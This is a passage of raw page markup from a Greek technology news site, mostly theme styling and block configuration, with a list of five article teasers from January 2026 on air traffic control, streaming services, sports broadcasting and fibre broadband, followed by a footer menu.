					font-family:Ubuntu !important;
				}.tdi_84_86c .td-subcat-list a,
				.tdi_84_86c .td-subcat-dropdown span,
				.tdi_84_86c .td-subcat-dropdown a{
					font-family:Ubuntu !important;
				}.tdi_84_86c .entry-title{
					font-family:Ubuntu !important;font-size:17px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_84_86c .td-editor-date,
				.tdi_84_86c .td-editor-date .td-post-author-name,
				.tdi_84_86c .td-module-comments a{
					font-family:Ubuntu !important;font-size:13px !important;line-height:1 !important;font-style:italic !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_84_86c .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_84_86c .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_84_86c .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_84_86c .td-module-container:before{
					bottom: -10px;
				}.tdi_84_86c .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_84_86c .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_84_86c .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_84_86c .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_84_86c .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_84_86c .td-module-meta-info{
					padding: 0 10px 0 0;
				}.tdi_84_86c .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_84_86c .td-module-container:before{
					bottom: -5px;
				}.tdi_84_86c .td-post-date,
				.tdi_84_86c .td-post-author-name span{
					display: none;
				}.tdi_84_86c .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_84_86c .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_84_86c .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_84_86c .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_84_86c .td-editor-date,
				.tdi_84_86c .td-editor-date .td-post-author-name,
				.tdi_84_86c .td-module-comments a{
					font-family:Ubuntu !important;font-size:12px !important;line-height:1 !important;font-style:italic !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_84_86c .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_84_86c .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_84_86c .td-module-container:before{
					bottom: -10px;
				}.tdi_84_86c .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_84_86c .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_84_86c .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_84_86c .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_84_86c .td-block-title a,
				.tdi_84_86c .td-block-title span{
					font-family:Ubuntu !important;font-size:17px !important;
				}.tdi_84_86c .td-subcat-list a,
				.tdi_84_86c .td-subcat-dropdown span,
				.tdi_84_86c .td-subcat-dropdown a{
					font-family:Ubuntu !important;font-size:17px !important;
				}@media (min-width: 768px) {
                    .tdi_84_86c .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_84_86c = new tdBlock();
block_tdi_84_86c.id = "tdi_84_86c";
block_tdi_84_86c.atts = '{"modules_on_row":"","hide_audio":"yes","f_title_font_family":"617","f_title_font_size":"eyJhbGwiOiIxNyIsInBob25lIjoiMTcifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"700","title_txt_hover":"#4c4084","modules_category":"above","modules_category_padding":"3px 4px 2px","f_cat_font_family":"617","f_cat_font_weight":"500","f_cat_font_transform":"","f_cat_font_spacing":"1","f_meta_font_family":"617","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1","f_meta_font_style":"italic","f_meta_font_weight":"500","date_txt":"#727277","show_btn":"none","show_excerpt":"none","show_com":"none","image_height":"50","image_floated":"","show_cat":"none","meta_padding":"eyJhbGwiOiI0cHggMTBweCAwIDAiLCJwb3J0cmFpdCI6IjAgMTBweCAwIDAifQ==","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxMCJ9","modules_divider":"","category_id":"","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjIwIiwiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tYm90dG9tIjoiNSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","show_author":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","f_header_font_size":"eyJwaG9uZSI6IjE3In0=","f_header_font_weight":"","f_header_font_family":"617","f_ajax_font_size":"eyJwaG9uZSI6IjE3In0=","f_ajax_font_weight":"","f_ajax_font_family":"617","hide_image":"yes","f_cat_font_size":"13","f_cat_font_line_height":"1.1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_width":"","image_radius":"","video_icon":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_84_86c","tdc_css_class":"tdi_84_86c","tdc_css_class_style":"tdi_84_86c_rand_style"}';
block_tdi_84_86c.td_column_number = "1";
block_tdi_84_86c.block_type = "td_flex_block_1";
block_tdi_84_86c.post_count = "5";
block_tdi_84_86c.found_posts = "17414";
block_tdi_84_86c.header_color = "";
block_tdi_84_86c.ajax_pagination_infinite_stop = "";
block_tdi_84_86c.max_num_pages = "3483";
tdBlocksArray.push(block_tdi_84_86c);
</script><div class="td-block-title-wrap"></div><div id=tdi_84_86c class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                    <a href="https://www.moved.gr/category/metafores/aeroporikes/" class="td-post-category">Αεροπορικές</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/se-psifiako-thoryvo-apodidetai-to-provlima-stis-sychnotites-tou-fir-athinon/" rel="bookmark" title="Σε «ψηφιακό θόρυβο» αποδίδεται το πρόβλημα στις συχνότητες του FIR Αθηνών">Σε «ψηφιακό θόρυβο» αποδίδεται το πρόβλημα στις συχνότητες του FIR Αθηνών</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/vmoustakas/">Βασίλης Μουστάκας</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T20:00:10+00:00" >13/01/2026, 20:00</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Υποβλήθηκε, σήμερα, στον Υπουργό Υποδομών και Μεταφορών Χρίστο Δήμα, το πόρισμα της Επιτροπής Διερεύνησης του περιστατικού αναστολής λειτουργίας του FIR Αθηνών την Κυριακή 4...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/se-psifiako-thoryvo-apodidetai-to-provlima-stis-sychnotites-tou-fir-athinon/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                    <a href="https://www.moved.gr/category/tech/" class="td-post-category">TECH</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/i-paramount-minyei-ti-warner-bros-stochos-na-akyrosei-ti-symfonia-me-to-netflix/" rel="bookmark" title="Η Paramount μηνύει τη Warner Bros &#8211; Στόχος να ακυρώσει τη συμφωνία με το Netflix">Η Paramount μηνύει τη Warner Bros &#8211; Στόχος να ακυρώσει τη συμφωνία με το Netflix</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/ggeorgiou/">Γιάννης Γεωργίου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T16:21:06+00:00" >13/01/2026, 16:21</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Η Paramount Skydance κλιμάκωσε αισθητά τη μάχη εξαγοράς για τη Warner Bros Discovery, ενημερώνοντας τους μετόχους ότι θα προτείνει μέλη για το διοικητικό συμβούλιο...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/i-paramount-minyei-ti-warner-bros-stochos-na-akyrosei-ti-symfonia-me-to-netflix/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                    <a href="https://www.moved.gr/category/tech/" class="td-post-category">TECH</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/to-hbo-max-apo-simera-apeftheias-diathesimo-stin-ellada/" rel="bookmark" title="Το HBO MAX από σήμερα απευθείας διαθέσιμο στην Ελλάδα">Το HBO MAX από σήμερα απευθείας διαθέσιμο στην Ελλάδα</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/ggeorgiou/">Γιάννης Γεωργίου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T16:08:24+00:00" >13/01/2026, 16:08</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Η Warner Bros. Discovery ανακοίνωσε σήμερα ότι το HBO Max, η κορυφαία παγκόσμια υπηρεσία streaming της, είναι διαθέσιμη ως αυτόνομη υπηρεσία streaming στην Ελλάδα...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/to-hbo-max-apo-simera-apeftheias-diathesimo-stin-ellada/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                    <a href="https://www.moved.gr/category/the-matrix/" class="td-post-category">THE MATRIX</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/nova-plousia-drasi-me-stoiximan-super-league-dipli-bundesliga-kai-kypello-elladas-betsson/" rel="bookmark" title="Nova: Πλούσια δράση με Stoiximan Super League, διπλή Bundesliga και Κύπελλο Ελλάδας Betsson">Nova: Πλούσια δράση με Stoiximan Super League, διπλή Bundesliga και Κύπελλο Ελλάδας Betsson</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/vmoustakas/">Βασίλης Μουστάκας</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T11:34:51+00:00" >13/01/2026, 11:34</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Συναρπαστικό θέαμα περιμένει τους συνδρομητές της Nova από τα γήπεδα της Ελλάδας και της Ευρώπης, μέσα από το ασυναγώνιστο μπουκέτο αθλητικού περιεχομένου που περιλαμβάνει...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/nova-plousia-drasi-me-stoiximan-super-league-dipli-bundesliga-kai-kypello-elladas-betsson/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                    <a href="https://www.moved.gr/category/tilepikoinonies/business/" class="td-post-category">Business</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/i-kalypsi-ftth-tis-united-fiber-kseperase-ta-850-000-spitia-kai-epicheiriseis/" rel="bookmark" title="Η κάλυψη FTTH της United Fiber ξεπέρασε τα 850.000 σπίτια και επιχειρήσεις">Η κάλυψη FTTH της United Fiber ξεπέρασε τα 850.000 σπίτια και επιχειρήσεις</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/ggeorgiou/">Γιάννης Γεωργίου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T11:30:04+00:00" >13/01/2026, 11:30</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">H United Fiber (UF), 100% θυγατρική της United Group, του κορυφαίου παρόχου τηλεπικοινωνιών και media στη Νοτιοανατολική Ευρώπη, στην οποία ανήκει και η Nova, συνεχίζει να...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/i-kalypsi-ftth-tis-united-fiber-kseperase-ta-850-000-spitia-kai-epicheiriseis/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div></div><div class="td_block_wrap td_block_text_with_title tdi_85_19f tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_85_19f" >
<style>

/* inline tdc_css att */

.tdi_85_19f{
width:300px !important;
}

</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p style="text-align: center;"><strong><div class="g g-5"><div class="g-single a-27"><a href="https://elamazi.actionaid.gr/"><img decoding="async" src="https://cdn.moved.gr/wp-content/uploads/2020/11/ActionAid_banner_300x250px_wedding.gif" /></a></div></div></strong></p>
</div></div><div class="td_block_wrap td_block_text_with_title tdi_86_605 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_86_605" >
<style>

/* inline tdc_css att */

.tdi_86_605{
width:300px !important;
}

</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p style="text-align: center;"><strong><div class="g g-6"><div class="g-single a-119"><a href="https://open.spotify.com/show/7JiW8DRsmqTR8ru5iUtNkS"><img decoding="async" src="https://cdn.moved.gr/wp-content/uploads/2023/12/2023Wrapped_square.png" /></a></div></div></strong></p>
</div></div></div></div></div></div></div></div>    </div>
</div>
<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_87_d78" class="tdc-zone"><div class="tdc_zone tdi_88_600  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_88_600{
                    min-height: 0;
                }
</style><div id="tdi_89_876" class="tdc-row stretch_row"><div class="vc_row tdi_90_66d  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_90_66d{
                    min-height: 0;
                }@media (min-width: 767px) {
                    .tdi_90_66d.tdc-row-content-vert-center,
                    .tdi_90_66d.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_90_66d.tdc-row-content-vert-bottom,
                    .tdi_90_66d.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_90_66d.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_90_66d.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_90_66d {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_90_66d .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_90_66d {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_90_66d .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

.tdi_90_66d{
margin-top:0px !important;
margin-right:0px !important;
margin-left:0px !important;
padding-bottom:20px !important;
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
position:relative;
}

.tdi_90_66d .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_90_66d{
margin-right:14px !important;
margin-left:14px !important;
padding-top:60px !important;
padding-bottom:50px !important;
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_90_66d{
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_90_66d{
padding-top:30px !important;
padding-bottom:16px !important;
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<div class="tdi_89_876_rand_style td-element-style" ><style>
.tdi_89_876_rand_style{
background-color:#242a36 !important;
}
 </style></div><div class="vc_column tdi_92_089  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_92_089{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_93_000 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_93_000" >
<style>

/* inline tdc_css att */

.tdi_93_000{
margin-top:10px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_93_000{
margin-top:-20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_93_000{
margin-top:-50px !important;
}
}

</style>
<style>
/* custom css */
.tdi_93_000 .tdb-logo-a,
                .tdi_93_000 h1{
                    align-items: center;
                
                    justify-content: center;
                }.tdi_93_000 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_93_000 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_93_000 .tdb-logo-img{
                    max-width: 350px;
                }.tdi_93_000 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_93_000 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 0px;
                
                    display: none;
                
                    color: #ffffff;
                }.tdi_93_000 .tdb-logo-text-title{
                    display: none;
                
                    color: #ffffff;
                }.tdi_93_000 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_93_000 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }.tdi_93_000 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_93_000 .tdb-logo-a:hover .tdb-logo-text-tagline{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.moved.gr/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Style</span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg" alt=""  title="" /></span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_94_80d tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_94_80d"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_94_80d .td_block_inner{
                    text-align: center;
                }.tdi_94_80d .tdb-menu > li{
                    margin-right: 6px;
                }.tdi_94_80d .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_94_80d .tdb-menu-items-dropdown{
                    margin-left: 6px;
                }.tdi_94_80d .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_94_80d .tdb-menu > li > a,
                .tdi_94_80d .td-subcat-more{
                    padding: 0 10px;
                
                    color: #ffffff;
                }.tdi_94_80d .tdb-menu > li .tdb-menu-sep,
                .tdi_94_80d .tdb-menu-items-dropdown .tdb-menu-sep{
                    font-size: 10px;
                
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_94_80d .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_94_80d .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_94_80d .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_94_80d .tdb-menu > li > a,
                .tdi_94_80d .td-subcat-more > .tdb-menu-item-text{
                    font-family:Ubuntu !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_94_80d .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_94_80d .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_94_80d .td-pulldown-filter-list li a{
                    color: #ffffff;
                }.tdi_94_80d .tdb-menu .tdb-normal-menu ul,
                .tdi_94_80d .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_94_80d .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_94_80d .tdb-menu > li{
                    margin-right: 5px;
                }.tdi_94_80d .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_94_80d .tdb-menu-items-dropdown{
                    margin-left: 5px;
                }.tdi_94_80d .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_94_80d .tdb-menu > li{
                    margin-right: 4px;
                }.tdi_94_80d .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_94_80d .tdb-menu-items-dropdown{
                    margin-left: 4px;
                }.tdi_94_80d .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_94_80d .tdb-menu > li > a,
                .tdi_94_80d .td-subcat-more{
                    padding: 0 8px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_94_80d .tdb-menu > li{
                    margin-right: 4px;
                }.tdi_94_80d .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_94_80d .tdb-menu-items-dropdown{
                    margin-left: 4px;
                }.tdi_94_80d .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_94_80d .tdb-menu > li > a,
                .tdi_94_80d .td-subcat-more{
                    padding: 0px;
                }.tdi_94_80d .tdb-menu > li .tdb-menu-sep,
                .tdi_94_80d .tdb-menu-items-dropdown .tdb-menu-sep{
                    font-size: 12px;
                }.tdi_94_80d .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_94_80d .td-subcat-more .tdb-menu-more-subicon{
                    margin-left: 7px;
                }
}
</style>
<style>
.tdi_94_80d .tdb-menu > li.current-menu-item > a,
				.tdi_94_80d .tdb-menu > li.current-menu-ancestor > a,
				.tdi_94_80d .tdb-menu > li.current-category-ancestor > a,
				.tdi_94_80d .tdb-menu > li:hover > a,
				.tdi_94_80d .tdb-menu > li.tdb-hover > a,
				.tdi_94_80d .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #ffffff;
				}.tdi_94_80d .tdb-menu > li > a:after,
				.tdi_94_80d .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}.tdi_94_80d .tdb-menu > li.current-menu-item > a:after,
				.tdi_94_80d .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_94_80d .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_94_80d .tdb-menu > li:hover > a:after,
				.tdi_94_80d .tdb-menu > li.tdb-hover > a:after,
				.tdi_94_80d .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 0px;
				}
</style>
<style>

</style><div id=tdi_94_80d class="td_block_inner td-fix-index"><ul id="menu-td-demo-footer-menu" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-49837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-49837"><a href="https://www.moved.gr/"><div class="tdb-menu-item-text">Αρχική</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li id="menu-item-45310" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-45310"><a href="https://www.moved.gr/sxetika-me-emas/"><div class="tdb-menu-item-text">Σχετικά με Εμάς</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li id="menu-item-102607" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-102607"><a href="https://www.moved.gr/taftotita/"><div class="tdb-menu-item-text">Ταυτότητα</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li id="menu-item-45311" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-45311"><a href="https://www.moved.gr/contact/"><div class="tdb-menu-item-text">Επικοινωνία-Διαφήμιση</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
